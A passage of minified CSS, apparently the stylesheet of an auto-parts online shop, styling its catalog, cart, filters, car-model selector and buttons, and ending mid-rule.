sup{text-align:center;font-size:9px;border-radius:2px 2px 2px 2px;margin:1px;display:inline-block;padding:2px;text-transform:uppercase;font-family:"HPSimplified",arial}.itemAuto
.tecdoc{background:#ddf0ff}.itemAuto
.original{background:#e9ffdd}.info-catalog-multi{padding:20px;text-align:center}.itemAuto2{text-align:center;margin:2px
1px;border:solid 1px #dadada;width:32%;display:inline-block}.itemAuto2:hover{background:#f1f1f1}.itemAuto2
.iia{display:inline-block;max-width:90%;height:55px;padding:5px}.itemAuto2
b{display:block;padding:5px}.image-product-static{}.menu-list .current a, .menu-list .current b, .menu-list .current b
a{text-decoration:none}.pselected{background:url("/media/img/accept.png") no-repeat scroll 5px center #E4FFB6;border:solid 1px #a7d754;border-radius:5px}.smallprice{font-weight:bold;font-size:11px}.search-article-sort-price{float:left}#top-link{display:none;max-width:64px;text-align:center;background:#959595;color:white;padding:7px;margin:0px
auto;text-decoration:none !important;cursor:pointer;position:fixed;right:50px;bottom:100px;padding:15px
18px;z-index:999;border-radius:7px;opacity:0.9}#top-link:hover{background:#000;color:#FFF!important}.plusminus_sh-p{font-size:9px;margin-right:10px}.plusminus_sh-m{font-size:9px;margin-right:10px}.plusminus_sh-p div.iab,.plusminus_sh-m
div.iab{margin-top:-7px;position:absolute;margin:-30px 0 0 10px;z-index:2}.plusminus_sh-p div.i,.plusminus_sh-m
div.i{font-style:normal;background-color:RGB(58, 102, 170);color:#FFF;display:inline;border-radius:10px;padding:2px
5px}.plusminus_sh-p
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat 0px 0px}.plusminus_sh-m
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat -19px 0px}.hc-pd{padding-left:41px !important}.hide_item_search_minimazi{display:none}.hite_item_styled{border-bottom:2px solid #BBB}.g-min{display:none}.g-end{}.cart-radio-checker{vertical-align:middle;padding-left:15px !important;width:0px;text-align:center}.cart-delivery-data{}.cart-delivery-data tr:hover{background:#f1f1f1}.cart-delivery-data
td{font-size:11px;padding:5px
5px}.imp-sort{font-size:9px}.filter-name{font-size:12px;padding:4px
0px}.filter-block{width:30%;height:auto;float:left;margin:0px
10px 10px 0px}#query-field-form{}.choose-grid{vertical-align:top;padding:8px
0px 0 0;width:320px}.choose-grid .grid-list{margin:0px
10px 0px 0px}.choose-grid
.gname{float:right;height:24px;padding:3px;vertical-align:middle}.choose-grid .grid-list .g-table{float:right;margin-right:2px;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat 0px -24px;display:block}.choose-grid .grid-list .g-list{float:right;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat -25px -24px;display:block}.choose-grid .grid-list .g-table:hover{background:url('/media/img/grid-list.png') no-repeat 0px 0px}.choose-grid .grid-list .g-list:hover{background:url('/media/img/grid-list.png') no-repeat -25px 0px}.g-table-selected{background:url('/media/img/grid-list.png') no-repeat 0px 0px !important}.g-list-selected{background:url('/media/img/grid-list.png') no-repeat -25px 0px !important}.products-grid{}.products-grid
tr{}.products-grid
td{padding:10px}.products-grid .g-id{}.products-grid .g-id-td{font-weight:bold}.products-grid .g-foto{width:100px}.products-grid .g-name{}.products-grid .g-descr{width:300px}.products-grid .g-article{}.products-grid .g-price{width:100px}.products-grid .g-price-td{font-weight:bold}.products-grid .g-buy{}.details-list2{border:solid 2px #dadada}.details-list2 thead tr th, table.tablesorter tfoot tr
th{background:none repeat scroll 0 0 #F0FCD6;font-weight:bold;padding:6px;text-align:center}.details-list2
td{padding:6px}.details-list2 tr:hover{background-color:#F0FCD6}.details-list2 td,.details-list2
th{border:solid 1px #FFF}.ah-filters{}.ah-filters
td{padding:10px
10px 10px 0px}.account-history:hover
a{background:#f1f1f1}.account-history
a{border:solid 2px #dadada;display:block;padding:5px
10px;font-weight:bold;border-radius:5px 5px 5px 5px}.ah-current
a{background:#f1f1f1}.account-title-selected{display:block;margin:10px
0px 0px 0px}.dotted-popup{border-bottom:dashed 1px #000;text-decoration:none}.dotted-popup:hover{text-decoration:none}.popup-account{position:absolute;z-index:1;margin-left:-5px;margin-top:10px}.sort-by-module,.sort-by-module2,.sort-by-module3{z-index:1;margin-top:12px;width:160px;text-align:center}.block-sort-top{display:block;float:left;padding:6px
0px 6px 15px}.SET_LAC_COLOR{background:#feeb47;display:inline-block;border-radius:2px;padding:2px}.tree-first{background:#FCFCF9;border:1px
solid #EAEAE7;margin:0px
0px 10px;overflow:hidden;padding:15px}.tree-first
ul{float:left;padding-right:10px}.tree-first ul
ul{display:none;float:none;margin:5px
0px 5px 20px}.tree-first ul ul
li{list-style:square outside none}.tree-first ul
li{padding:3px
0;word-wrap:break-word}.tree-first
.title{border:medium none;float:left;font-size:14px;padding-right:10px;width:250px}.tree-first
.title{position:relative}.tree-first .title
span.mod_car{display:block;font-size:10px;padding-right:7px;padding-top:5px}.smalltree{font-size:8px !important}.details
.sort_menu{margin-bottom:10px;border:1px
solid #eee}.details .sort_menu
ul{background:none repeat scroll 0 0 #fafafa;height:32px;margin-bottom:1px;overflow:hidden;width:auto}.details .sort_menu ul li:first-child{border:medium none}.details .sort_menu ul
li{background:none repeat scroll 0 0 #fafafa;border-left:1px solid #eee;float:left;line-height:32px;text-align:center}.details .sort_menu ul li
a{color:#000;display:block;padding:0px
9px;font-size:10px}.b-dark{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_black.png') no-repeat center center}.b-blue{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_blue.png') no-repeat center center}.b-green{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_green.png') no-repeat center center}.head-color-grey{color:#949494;font-size:11px}.head-color-grey
span{display:inline-block;padding:2px
6px;background:#fff}.marks-catalog-letter{display:block;text-align:center;font-size:12px}.marks-catalog-letter
a{padding:5px
10px;display:inline-block;font-weight:bold;text-decoration:none}.marks-catalog-letter a
sup{font-weight:normal;font-size:11px}.artgroups
td{vertical-align:middle}.up-menu-contacts .this-up-menu-contacts-hover{display:none;box-shadow:0 0 16px #999;max-width:40%;position:absolute;background:#FFF;padding:10px;border-radius:0px 3px 3px 3px;border:solid 1px #dadada;z-index:1;margin:10px
-120px}.up-menu-contacts:hover .this-up-menu-contacts-hover{display:block}.footblk{width:100%;padding:0px;font-size:11px;line-height:10px}.footblk
p{padding:0px}.set-phone-number{display:inline-block;padding:3px;border-radius:3px;margin:1px}.set-pn-current{background:#9ed31e}.more-view-details-list{}.more-view-details-list
td{text-align:right;padding:3px
13px !important;margin:0px}.viewer-box{border-bottom:1px dashed #06449b;color:#06449b;cursor:pointer;font-size:11px}.table-cart-buttons{margin:0
auto}.table-cart-buttons
td{padding:1px}.icons-ul{list-style:inside}.icons-ul .icon-li{}.left-tree-menu{width:20%;overflow:hidden}.left-tree-content{width:76%}.fast-search-tree{padding:10px
10px 0px 10px}#search-tree-result{padding:15px}.auto-details-list{}.auto-details-list
td{padding:5px}.auto-details-list tr:nth-child(2n){background:#f0f0f0}.tdoc-categories{word-spacing:-4px}.tdoc-categories
.tdoc_cat{background:#fff none repeat scroll 0 0;box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192),
2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191),
3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190),
4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189),
5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188),
6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187),
7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186),
8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185);box-sizing:border-box;display:inline-block;height:212px;margin:10px;overflow:hidden;position:relative;vertical-align:top;width:31%;word-spacing:normal;border:solid 7px #fff;padding:0px
10px 10px 10px}.tdoc-categories .tdoc_cat
.tdoc_img{background:none repeat scroll 0 0 #fff;position:relative;z-index:2;text-align:left}.tdoc-categories .tdoc_cat
.tdoc_info{z-index:1}.tdoc-categories .tdoc_cat
.tdoc_title{font-size:14px;font-weight:bold;letter-spacing:-0.25px;line-height:18px;font-family:"Exo 2";display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tdoc-categories .tdoc_cat
.tdoc_childrens{font-size:12px;line-height:16px}.tdoc-categories .tdoc_cat .tdoc_childrens
ul{list-style:outside none none;margin:0;padding:0;word-spacing:-4px}.tdoc-categories .tdoc_cat .tdoc_childrens ul
li{font-size:12px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-spacing:normal}.tdoc-categories .tdoc_cat .tdoc_childrens ul li
a{color:#000;font-size:13px;line-height:16px}.tdoc-categories .tdoc_cat
.tdoc_img{width:40px}.index-selected-car{background-image:linear-gradient(to bottom, #d9edf7 0px, #b9def0 100%);background-repeat:repeat-x;box-shadow:0 1px 0 rgba(255, 255, 255, 0.25) inset, 0 1px 2px rgba(0, 0, 0, 0.05);text-shadow:0 1px 0 rgba(255, 255, 255, 0.2);background-color:#d9edf7;border:1px
solid #9acfea;border-radius:4px;margin-bottom:20px;padding:10px;line-height:23px}.index-selected-car
a{color:#3a87ad !important}.index-selected-car
span{color:#000;font-size:16px;line-height:10px}.index-selected-car
p{padding:0px;margin:0px}.choose-another-car{display:inline-block;font-size:12px !important;padding:2px
4px;border-bottom:1px dashed #000;cursor:pointer}.choose-another-car:hover{background:#FFF;border:0px}#ssdlist{width:97%;margin-bottom:20px}#ajax_load_search_data{min-height:200px}.choise-office{display:block;z-index:1;margin:13px
0 0 49px}#choise-office{width:16px;height:16px;background:url('/media/img/cross.png') no-repeat center center}#reviewStars-input input:checked ~ label, #reviewStars-input label, #reviewStars-input label:hover, #reviewStars-input label:hover~label{background:url('/media/img/ico-s71a7fdede6.png') no-repeat}#reviewStars-input{overflow:hidden;*zoom:1;position:relative;float:left}#reviewStars-input
input{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;width:43px;height:40px;position:absolute;top:0;z-index:0}#reviewStars-input input:checked~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input
label{background-position:0 0;height:40px;width:43px;float:right;cursor:pointer;margin-right:10px;position:relative;z-index:1}#reviewStars-input label:hover, #reviewStars-input label:hover~label{background-position:0 -40px;height:40px;width:43px}#reviewStars-input #star-0{left:0px}#reviewStars-input #star-1{left:53px}#reviewStars-input #star-2{left:106px}#reviewStars-input #star-3{left:159px}#reviewStars-input #star-4{left:212px}#reviewStars-input #star-5{left:265px}.full_saved_groups{}.saved_groups{display:block;overflow:hidden;height:53px;margin-bottom:5px}.saved_groups .link_group, .saved_groups
.current{display:inline-block}.saved_groups
.link_group{border:1px
solid #dadada;background:#fff;padding:5px
14px;position:relative;margin:0px
2px 10px 0px}.saved_groups
.current{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdb34', endColorstr='#ffdb34');background:-ms-linear-gradient(top,  #ffdb34,  #ffdb34);background:#ffdb34 linear-gradient(to bottom, #ffdb34 0%, #ffdb34 36%, #fea700 100%);padding:5px
14px;position:relative}.saved_groups .current::after{content:'';position:absolute;right:15px;top:38px;border:20px
solid transparent;border-top:20px solid  #fea700;border-width:7px}.saved_groups .link_group small, .saved_groups .current
small{display:block}.downslide{display:block;height:16px;text-align:center}.list-arts-input{width:700px;display:block}.list-arts-input .art-small-dotted{margin-top:3px;margin-left:13px;width:79%;display:block}.line-bridge{margin-top:10px;border-top:solid 1px #dadada;border-bottom:solid 1px #dadada;background:#f7f7f7}.line-bridge
td{padding:10px
0px 10px 10px}span.aCirc{background:url("/media/img/C16LT.png") no-repeat scroll 0 0 rgba(0,0,0,0);cursor:pointer;height:14px;width:15px;display:inline-block;vertical-align:middle}.sub_d{background:url("/media/img/icon-newnumber.png") repeat scroll left top rgba(0,0,0,0);display:inline-block;height:8px;position:relative;top:-4px;width:8px}.title-menu{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:bold 1.2em "HPSimplified",Arial,Helvetica,sans-serif;padding:10px
13px;display:block;cursor:pointer;height:18px}.title-menu-simple{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;border-radius:2px;color:#000;font:1.1em "HPSimplified",Arial,Helvetica,sans-serif;font-weight:bold;padding:10px
13px;display:block;cursor:pointer;height:16px}#reset-brands,#reset-viewed-autos{float:right;border-bottom:dashed 1px #000;cursor:pointer;font-size:11px;font-weight:normal}.tm2{margin:0px
0px 2px 0px;padding:10px
9px 9px 9px}.g-min-groups{}.g-min-groups
li{clear:both;overflow:hidden;padding:2px
8px;text-overflow:ellipsis;white-space:nowrap;font-family:"Exo 2"}.g-min-groups
li.smg{text-align:center}.g-min-groups li:hover{border-radius:2px}.g-min-groups li .g-min-brand{float:left;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:60%}.g-min-groups li .g-min-brand label, .g-min-groups li .g-min-brand
input{cursor:pointer}.g-min-groups li .g-min-price{float:right;font-size:12px}.reg-menu{padding:5px
0px 0px 0px}.small-load-price{font-size:11px;font-weight:normal}.sbtn{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:whitesmoke;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#ccc #ccc #b3b3b3;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);color:#333;cursor:pointer;display:inline-block;font-size:12px;line-height:18px;margin-bottom:0;padding:4px
12px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle}.sbtn{color:#555;font-size:12px;padding-left:25px;padding-right:25px;text-shadow:1px 1px 0 #fff}.sbtn-active{color:#000 !important}.fast-search{border:solid 0px #dadada}.mark-ab-buke{background:#c3c3c3 none repeat scroll 0 0;color:#000;font-family:Verdana,Arial,sans-serif;font-size:20px;font-weight:bold;line-height:1.25;margin:-21px 0 0 -5px;opacity:0.45;padding:0
4px;position:absolute;text-shadow:1px 1px 0 #fff}.index-products-cats{display:block}.index-products-cats
span{margin:0px
3px}.index-products-cats
.h1{padding:0px
0px 10px 5px}.jcarousel-skin-tango .fa-arrow-circle-left, .jcarousel-skin-tango .fa-arrow-circle-right{font-size:60px}.jst-name>a{color:#1179e4;display:block;height:57px;overflow:hidden;font-size:1.2em;display:block;margin:5px
0px 10px 0px}@keyframes
fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes
fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes
fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes
fadein{from{opacity:0}to{opacity:1}}@-o-keyframes
fadein{from{opacity:0}to{opacity:1}}.details-to{}.details-to
.liModels{font-size:12px;width:23% !important}.details-to .liModels:last-child{border:0px}.container{position:relative;left:0px;-webkit-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.container,.custom-wrapper{width:100%}.menu-panel{display:none}.menu-panel
.h3{background:#373737 none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;font-size:1.5em;font-weight:300;padding:10px
20px}.menu-button{background:#3f3f3f none repeat scroll 0 0;color:#fff;cursor:pointer;font-weight:bold;line-height:37px;width:100%;height:40px;top:0;left:0;z-index:1}.menu-button
i{float:left;font-size:33px;margin:3px
8px 0}.menu-button
span{font-size:12px;font-weight:normal}.menu-toc{list-style:outside none none}.menu-panel{text-shadow:0 1px 1px rgba(0,0,0,0.1)}.menu-panel{left:-240px;position:absolute}.menu-panel{background:#3f3f3f none repeat scroll 0 0;height:100%;text-shadow:0 1px 1px rgba(0, 0, 0, 0.1);top:0;width:240px;z-index:1000}.menu-toc li
a{background:#3f3f3f none repeat scroll 0 0;border-bottom:1px solid #393939;color:#fff;cursor:pointer;display:block;font-size:1.1em;line-height:2;padding:0
20px}.menu-panel div
a{border:medium none;color:#fff;display:block;font-weight:800;letter-spacing:1px;line-height:1;padding:5px
20px;text-shadow:0 1px rgba(255,255,255,0.2);text-transform:uppercase}.slideRight{left:240px}.menu-toc li a:hover, .menu-panel div a:hover{color:#fff !important}.package{z-index:1;min-width:1120px;max-width:1400px;padding:0px;margin:0px
auto 0px auto}.search-menu li.current, .search-menu li:hover{}.menu-list
.current{padding:0px;text-decoration:none;border:0px
!important;background:#ffe023;color:#000}.second-level{font-size:11px}.xbox-all{border-radius:2px;padding:1px
5px;display:inline-block;text-align:center;font-size:14px;background:#e62e04;color:#fff}.xbox-all
a{color:#fff}#go-buy-cart:hover .xbox-cart-totalsum{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.xbox-cart-totalsum{background:#fff none repeat scroll 0 0;border:1px
solid #dadada;color:#000;margin:29px
0 0 -95px;padding:8px;position:absolute;width:123px;z-index:1;border-radius:3px;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.xbox-cart-totalsum::before,.xbox-cart-totalsum::after{content:'';position:absolute;left:43%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.xbox-cart-totalsum::after{border-bottom:10px solid white;top:-18px}.header-line{display:block;width:100%}.header-line>div{float:left}.head-search{width:77%}.logotype-width{padding:20px
0 0px;width:21%;min-width:21%;vertical-align:middle}.head-search
.lg{padding-left:10px;display:block}.padding-item{padding:10px
0px}.search-menu{margin:0px
0px 0px 0px}.search-menu .resize-wrapper
ul{padding:0px
5px 0px 5px}.search-menu
.layout{border:0px;border-radius:0px}.menu-list a, .menu-list
b{padding:6px
4px 6px 10px;display:block;font-size:1.1em}.nav-list
a{padding:5px
5px 5px 11px}.navlistsub{display:none;border-top:1px solid #e7e7e7}.navlistsub
li{padding-left:10px}.second-level li
a{padding-left:20px}.second-level
.current{color:#FFF !important;padding:3px
3px 3px 20px}#article-field{font-weight:bold;font-size:12px}.info-notice a,.black{color:#000 !important}.nivo-caption{display:none !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-radius:0 !important}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-radius:0 !important}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-radius:0 !important}.e404{}.e404
td{vertical-align:middle}.vin-wtf{padding:10px}.vin-wtf
p{padding:0px
0px 10px 0px}.vin-wtf
.vgray{background:#f1f1f1;padding:10px;margin:0px
0px 10px 0px}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs::after,.nav-pills::after{clear:both}.nav-tabs::before,.nav-pills::before,.nav-tabs::after,.nav-pills::after{content:"";display:table;line-height:0}.nav-tabs,.nav-pills{}.nav-tabs sup, .nav-pills
sup{margin-top:-5px}.nav{list-style:outside none none;margin-left:0}.nav-tabs>li{margin-bottom:2px}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#fff;border-color:#ddd #ddd transparent;border-image:none;border-style:solid;border-width:1px;color:#555}.nav-tabs>li>a{border:1px
solid #dadada;line-height:20px;padding-bottom:8px;padding-top:8px}.nav-tabs>li>a,.nav-pills>li>a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px}.nav>li>a{display:block}.tecdocCont{border-top:1px solid #e5e5e5;clear:both}.tecdocCont
.listLine{border-bottom:1px solid #e5e5e5;clear:both;float:left;position:relative;width:100%}.listLine
.wordBold{float:left;padding:5px
15px;font-family:'Exo 2',Arial;font-size:14px;color:#000}.listLine
.brandsList{background:none repeat scroll 0 0 #f0f0f0}.listLine .brandsList
ul{background:none repeat scroll 0 0 #fff;border-left:1px solid #e5e5e5;margin:0
0 0 40px;padding:5px
0 5px 10px}.listLine .brandsList ul:hover{}.listLine .brandsList ul
li{display:inline-block;list-style:outside none none;padding:3px
5px;vertical-align:middle;width:167px;word-break:break-all}.brandsList ul li
a{color:#0263b0;text-decoration:underline}.tecdocTop{background:none repeat scroll 0 0 #fafafa;border:1px
solid #e5e5e5;margin:10px
0 15px;padding:10px}#searchTecdoc{border:1px
solid #cecece;color:#454545;font:12px/20px "arial";height:20px;padding:2px
5px;width:250px}.liModels{width:30% !important}.liModels
small{font-size:11px}.info-car{}.info-car
td{border-right:1px dashed #dadada;padding:13px
3px;text-align:center}.mbold{font-weight:bold}.filter{width:100%;display:block;margin:0px
0px 10px 0px}.filter .filter-name{color:#000;display:block;font-size:14px;font-weight:bold;padding:5px}.filters_contents{max-height:243px}.filters_contents
label{cursor:pointer;display:inline-block;font-size:13px;padding:2px
0}.lable-cur{cursor:pointer}.lable-cur:hover{border-bottom:solid 1px #000}.c-filter-name{width:100%;float:left;margin:0px
0px 15px 0px}.c-filter-name
.cfn{font-weight:bold;font-size:12px;display:inline-block;padding:5px}.c-filter-name .cf-value{border-bottom:1px dashed #a8a8a8;display:inline;margin:2px
5px}.f-top-x{margin:10px
0 10px}.filter-item{display:block;margin:3px
0px}.filter-item:hover{box-shadow:0px 0px 8px #f2f2f2;background:#f2f2f2}.filter-item
i{font-size:15px}.inactive{color:#CBCBCB}.t-simple{font-weight:normal}.t-simple
a{font-size:11px;text-decoration:none;background:#f1f1f1;padding:4px}.t-simple a:hover{color:#000 !important;border-bottom:1px dashed #000}.fv_selected::after{content:"×";font-size:15px;opacity:0.5;position:absolute;right:5px;top:3px}.fv_selected{background:#eee none repeat scroll 0 0;border-radius:2px;cursor:pointer;display:inline-block;font-size:12px;line-height:1;margin:0
5px 5px 0;max-width:100%;overflow:hidden;position:relative;transition:background-color 0.1s ease-in-out 0s;vertical-align:top;white-space:nowrap}.fv_selected .schema-tags__text{display:block;overflow:hidden;padding:4px
20px 4px 10px;position:relative;text-overflow:ellipsis;color:#333;text-transform:lowercase}.filter-price-table{width:100%}.filter-price-table
td{vertical-align:middle}.filter-price-table .filter-price{width:70px;border:0
none !important}.filter-lable{text-align:left}.slide-container{width:210px;display:block;margin:3px
auto}.adb{display:block;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/to.jpg);background-repeat:no-repeat;background-position:right bottom}.category-adb{vertical-align:top;width:29%;display:inline-block;margin:1px;padding:5px}.category-adb a, .category-adb a
b{display:block}.category-adb a
img{height:60px;margin:0px
5px 0px 0px}.fa-stack{color:#868686}.fa-ban{color:#f6f6f6}.category-adb .fa-stack{margin:0px
5px 0px 0px;display:inline-block;font-size:35px}.category-adb a
b{font-size:14px}.category-adb
.sub{display:block;line-height:13px;height:54px;overflow:hidden}.category-adb .sub
a{display:block;line-height:17px}.container-auto .auto-container-long{display:block;width:auto}.container-auto .auto-container{display:inline-block;font-size:12px;line-height:20px;margin-bottom:25px;padding-right:5px;vertical-align:top}.container-auto .auto-container
.letter{text-align:center;color:#686969;float:left;font-size:20px;font-weight:normal;margin:0;padding:0
0 0.4em;position:relative;width:35px}.container-auto .auto-container-long
.list{width:255px}.container-auto .auto-container
.list{list-style:none outside none;margin:3px
10px 0 7px;padding:0}.container-auto .auto-container-long
ul{display:inline-block;vertical-align:top}.container-auto .auto-container .list
a{display:block;text-decoration:none;font-weight:bold}.container-auto .auto-container .list
span{font-size:11px;font-weight:normal}#dot-map1{width:100%;height:300px;border:solid 5px #dadada;background:#fff url('/media/img/2-0.gif') center center no-repeat}.s-lft-office{position:absolute;right:21%;width:33%}.s-rgt-office{margin:10px
0px 0px 0px;font-size:14px}.s-office-1{top:10%;height:auto;position:absolute;width:100%}.s-office-2{background:#fff none repeat scroll 0 0;opacity:1;z-index:999;padding:30px;height:400px;width:60%;box-shadow:0 2px 47px #999}.list-office{display:block;border-bottom:dotted 1px #dadada;padding:2px}.s-office-name{display:block;margin:2px
2px 5px 2px}.s-office-name
.btn{padding:1px
5px}.s-office-name
label{cursor:pointer;display:block}.s-office-info{display:block;height:30px;margin:2px}.select-city-office{font-weight:bold}.infoes{}.infoes
a{margin:0px
5px}.modern-btn{cursor:pointer;color:#fff;border-radius:3px;text-indent:0;display:inline-block;font-size:15px;font-style:normal;padding:6px
30px;text-decoration:none;text-align:center;position:relative}.modern-btn:active{position:relative;top:1px}.modern-btn[disabled]{opacity:0.5}.modern-btn.block{display:block;margin:5px}.orange-btn{background-color:#ffa31c;border:1px
solid #eeb44f;text-shadow:1px 1px 0px #cc9f52}.orange-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffa31c), color-stop(1, #fdc470) );background:-moz-linear-gradient( center top, #ffa31c 5%, #fdc470 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa31c',endColorstr='#fdc470');color:#fff}.blue-btn{-moz-box-shadow:inset 0px 1px 0px 0px #0598E2;-webkit-box-shadow:inset 0px 1px 0px 0px #0598E2;box-shadow:inset 0px 1px 0px 0px #0598E2;background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0076b1), color-stop(1, #0069a6) );background:-moz-linear-gradient( center top, #0076b1 5%, #0069a6 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0076b1', endColorstr='#0069a6');background-color:#0076b1;border:1px
solid #014f71;text-shadow:1px 1px 0px #1570cd}.blue-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0069a6), color-stop(1, #0076b1) );background:-moz-linear-gradient( center top, #0069a6 5%, #0076b1 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0069a6',endColorstr='#0076b1');background-color:#0069a6;color:#fff}.eimp{line-height:10px}.originals-buttons{}.originals-buttons
td{padding:7px;vertical-align:middle}.originals-buttons td
a{font-weight:bold;font-size:14px}.nicon-auto-newby{border:3px
solid #fff;border-radius:10px}.auto-main-page{display:block;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/hodovaya.jpeg);background-repeat:no-repeat;background-position:right bottom}.new-search-auto .select-search{margin:0
auto}.new-search-auto .select-search
th{font-weight:bold;text-align:center;width:20px}.new-search-auto .select-search th, .new-search-auto .select-search
td{padding:5px;vertical-align:middle}.new-search-auto .select-search
a{color:#585858}.new-search-auto .select-search
.selected{color:#C00;font-weight:bold}.new-search-auto .main
p{padding:1px
0px 2px 0px}.new-search-auto .select-search .chosen-fixed{width:100%}.new-search-auto
.liModels{width:13% !important}.new-search-auto .nicon-auto-newby{border-radius:30px;height:30px;width:30px}.new-search-auto .brandsList ul li
a{text-decoration:none !important;color:#000}.new-search-auto
.itemAuto{width:150px;text-align:left;margin:4px
2px}.new-search-auto .liModelsSub, .new-search-auto
dl{width:30% !important}.new-search-auto
dl{float:left}.new-search-auto
dd{width:100%;padding:5px}.new-search-auto
.t_name{display:inline-block;padding:1px
2px;font-size:13px}.new-search-auto
.wordBold{font-weight:bold;text-align:left;overflow:hidden;font-size:12px !important;padding:8px
15px !important}.new-search-auto .nav>li>a{display:block;font-size:11px !important}.new-search-auto .nav-tabs>li>a{padding:7px
12px;height:14px}.new-search-auto .select-search td, .new-search-auto .chosen-fixed{min-width:150px}.new-search-auto .select-search-big{min-width:230px !important}.new-search-auto .nav-tabs{margin-bottom:0px;border:0;padding-left:80px}.new-search-auto .listLine .brandsList
ul{margin:0
0 0 80px}.new-search-auto .fast-title{text-align:center}.new-search-auto .nav-tabs>.active>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe023', endColorstr='#ffe023');background:-ms-linear-gradient(top,  #ffe023,  #ffe023);background:linear-gradient(to bottom, #ffe023 0%, #ffe85b 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0 #ffe023;color:#000!important}.new-search-auto .nav-tabs>.active-blue>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5092d0', endColorstr='#5092d0');background:-ms-linear-gradient(top,  #5092d0,  #5092d0);background:linear-gradient(to bottom, #5092d0 0%, #5092d0 96%, #5092d0 100%, #5092d0 100%) repeat scroll 0 0 #ffe023;color:#fff !important}.new-search-auto
.tooltip{position:relative;background:#ffeaa6 linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)) repeat scroll 0 0;border:1px
solid #e1ca82;display:inline-block;text-decoration:none;color:#222;outline:none;text-indent:0;padding:0
